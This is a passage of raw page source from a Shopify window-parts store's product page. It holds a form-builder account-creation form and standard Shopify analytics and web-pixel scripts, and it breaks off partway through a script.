.flatpickr-day.startRange, \n.globo-form-id-23588 .flatpickr-day.endRange, \n.globo-form-id-23588 .flatpickr-day.selected.inRange, \n.globo-form-id-23588 .flatpickr-day.startRange.inRange, \n.globo-form-id-23588 .flatpickr-day.endRange.inRange, \n.globo-form-id-23588 .flatpickr-day.selected:focus, \n.globo-form-id-23588 .flatpickr-day.startRange:focus, \n.globo-form-id-23588 .flatpickr-day.endRange:focus, \n.globo-form-id-23588 .flatpickr-day.selected:hover, \n.globo-form-id-23588 .flatpickr-day.startRange:hover, \n.globo-form-id-23588 .flatpickr-day.endRange:hover, \n.globo-form-id-23588 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-23588 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-23588 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-23588 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-23588 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-23588 .flatpickr-day.endRange.nextMonthDay {\n    background: rgba(0,0,0,1);\n    border-color: rgba(0,0,0,1);\n}\n.globo-form-id-23588 .globo-paragraph,\n.globo-form-id-23588 .globo-paragraph * {\n    background: #fff !important;\n    color: #000 !important;\n    width: 100%!important;\n}\n\u003c\/style\u003e\n\u003cstyle\u003e\n    :root .globo-form-app[data-id=\"23588\"]{\n        --gfb-primary-color: rgba(0,0,0,1);\n        --gfb-form-width: 600px;\n        --gfb-font-family: sans-serif;\n        --gfb-bg-color: #FFF;\n        --gfb-bg-position: top;\n        \n        \n    }\n\u003c\/style\u003e\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-classic\" data-id=23588\u003e\n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"\/api\/front\/form\/23588\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=23588\u003e\n        \n            \n            \u003cdiv class=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eNew customer\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp\u003eCreate an account and take advantage of faster checkouts and other great benefits.\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=23588\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \"  data-step=\"0\" \u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-id=23588  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003cdiv class=\"globo-paragraph\"\u003e\u003cp\u003e\u003cspan style=\"color: rgb(34, 36, 38);\"\u003eRequired *\u003c\/span\u003e\u003c\/p\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"23588-text\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"First Name \"\u003eFirst Name \u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"23588-text\" name=\"text\" placeholder=\"\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"23588-text-2\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Last Name \"\u003eLast Name \u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"23588-text-2\" name=\"text-2\" placeholder=\"\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"23588-text-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Company (optional)\"\u003eCompany (optional)\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"23588-text-1\" name=\"text-1\" placeholder=\"\"   \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"23588-email\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Email Address \"\u003eEmail Address \u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"classic-input\" id=\"23588-email\" name=\"email\" placeholder=\"\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"23588-password\" class=\"classic-label globo-label  \"\u003e\u003cspan class=\"label-content\" data-label=\"Password \"\u003ePassword \u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"password\" data-type=\"password\"  class=\"classic-input\" id=\"23588-password\" name=\"password\"  data-validate-rule=\"^.{6,}$\"   placeholder=\"\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n    \u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n        \u003clabel for=\"23588-passwordConfirm\" class=\"classic-label globo-label  \"\u003e\u003cspan class=\"label-content\" data-label=\"Password \"\u003eRe-Enter Password \u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n        \u003cdiv class=\"globo-form-input\"\u003e\n            \n            \u003cinput type=\"password\" data-type=\"password\" data-additional-type=\"confirm-password\" data-connected-element=\"password\"  data-validate-rule=\"^.{6,}$\"     class=\"classic-input\" id=\"23588-passwordConfirm\" name=\"passwordConfirm\" placeholder=\"\" presence  \u003e\n        \u003c\/div\u003e\n        \n        \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n    \u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\"  data-default-value=\"false\"\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"flex-wrap\"\u003e\n            \u003cdiv class=\"globo-list-control\"\u003e\n                \u003cdiv class=\"checkbox-wrapper\"\u003e\n                    \u003cinput  class=\"checkbox-input\" id=\"23588-acceptTerms-1\" type=\"checkbox\" data-type=\"acceptTerms\" name=\"acceptTerms-1[]\"  value=\"Yes\" \u003e\n                    \u003clabel class=\"checkbox-label globo-option\" for=\"23588-acceptTerms-1\"\u003e\u003cspan class=\"label-content\" data-label=\"Yes, Please sign me up for All About Doors and Windows exclusive offers and promotions\"\u003eYes, Please sign me up for All About Doors and Windows exclusive offers and promotions\u003c\/span\u003e\u003c\/label\u003e\n                    \n                    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"message error\" data-other-error=\"\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \u003cdiv class=\"content\"\u003e\u003ch4\u003eAccount Created Successfully.!\u003c\/h4\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden classic-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit classic-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eCreate Account' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \u003cdiv class=\"message success\"\u003e\n        \u003cdiv class=\"content\"\u003e\u003ch4\u003eAccount Created Successfully.!\u003c\/h4\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n","integration":{"shopify":{"integrationElements":{"text":"first_name","text-2":"last_name","email":"email","phone":"phone","password":"password"}}}}}[23588];
      
    
  
  window.Globo.FormBuilder.url = window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.CDN_URL = window.Globo.FormBuilder.shop.CDN_URL ?? window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.themeOs20 = true;
  window.Globo.FormBuilder.searchProductByJson = true;
  
  
  window.Globo.FormBuilder.__webpack_public_path_2__ = "https://cdn.shopify.com/extensions/019bde9b-ec85-74c8-a198-8278afe00c90/powerful-form-builder-274/assets/";Globo.FormBuilder.page = {
    href : window.location.href,
    type: "product"
  };
  Globo.FormBuilder.page.title = document.title

  
    Globo.FormBuilder.product= {
      title : 'Andersen Tilt-Wash (DC) and Tilt-Wash (TW) Windows - Shim Kit - Lock and Keeper - Metal - Stone',
      type : '',
      vendor : 'partsandhardware.com',
      url : window.location.href
    }
  
  if(window.AVADA_SPEED_WHITELIST){
    const pfbs_w = new RegExp("powerful-form-builder", 'i')
    if(Array.isArray(window.AVADA_SPEED_WHITELIST)){
      window.AVADA_SPEED_WHITELIST.push(pfbs_w)
    }else{
      window.AVADA_SPEED_WHITELIST = [pfbs_w]
    }
  }

  Globo.FormBuilder.shop.configuration = Globo.FormBuilder.shop.configuration || {};
  Globo.FormBuilder.shop.configuration.money_format = "${{amount}}";
</script>
<script src="https://cdn.shopify.com/extensions/019bde9b-ec85-74c8-a198-8278afe00c90/powerful-form-builder-274/assets/globo.formbuilder.index.js" defer="defer" data-cookieconsent="ignore"></script>




<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 84068466993,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 84068466993,storefrontBaseUrl: "https://doorandwindowparts.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"992674097","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-FS3D1BG9D6\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-FS3D1BG9D6\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-FS3D1BG9D6\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-FS3D1BG9D6\\\",\\\"MC-687MM4P356\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-FS3D1BG9D6\\\",\\\"MC-687MM4P356\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-FS3D1BG9D6\\\",\\\"MC-687MM4P356\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-FS3D1BG9D6\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-FS3D1BG9D6\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Door and Window Parts","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"734f03.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/doorandwindowparts.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":3.06,"currencyCode":"USD"},"product":{"title":"Andersen Tilt-Wash (DC) and Tilt-Wash (TW) Windows - Shim Kit - Lock and Keeper - Metal - Stone","vendor":"partsandhardware.com","id":"9381706301745","untranslatedTitle":"Andersen Tilt-Wash (DC) and Tilt-Wash (TW) Windows - Shim Kit - Lock and Keeper - Metal - Stone","url":"\/products\/andersen-tilt-wash-dc-and-tilt-wash-tw-windows-shim-kit-lock-and-keeper-metal-stone","type":""},"id":"50268653715761","image":{"src":"\/\/doorandwindowparts.com\/cdn\/shop\/files\/media_a3290031-f835-4b55-98ae-2eae0e588466.jpg?v=1768666351"},"sku":"2743029","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://doorandwindowparts.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"84068466993","storefrontBaseUrl":"https:\/\/doorandwindowparts.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":3.06,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Andersen Tilt-Wash (DC) and Tilt-Wash (TW) Windows - Shim Kit - Lock and Keeper - Metal - Stone\",\"vendor\":\"partsandhardware.com\",\"id\":\"9381706301745\",\"untranslatedTitle\":\"Andersen Tilt-Wash (DC) and Tilt-Wash (TW) Windows - Shim Kit - Lock and Keeper - Metal - Stone\",\"url\":\"\/products\/andersen-tilt-wash-dc-and-tilt-wash-tw-windows-shim-kit-lock-and-keeper-metal-stone\",\"type\":\"\"},\"id\":\"50268653715761\",\"image\":{\"src\":\"\/\/doorandwindowparts.com\/cdn\/shop\/files\/media_a3290031-f835-4b55-98ae-2eae0e588466.jpg?v=1768666351\"},\"sku\":\"2743029\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":9381706301745,"gid":"gid:\/\/shopify\/Product\/9381706301745","vendor":"partsandhardware.com","type":"","handle":"andersen-tilt-wash-dc-and-tilt-wash-tw-windows-shim-kit-lock-and-keeper-metal-stone","variants":[{"id":50268653715761,"price":306,"name":"Andersen Tilt-Wash (DC) and Tilt-Wash (TW) Windows - Shim Kit - Lock and Keeper - Metal - Stone","public_title":null,"sku":"2743029"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":9381706301745,"requestId":"0385a99c-3c6f-41fa-bbdb-caa72142bf9f-1769031048"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
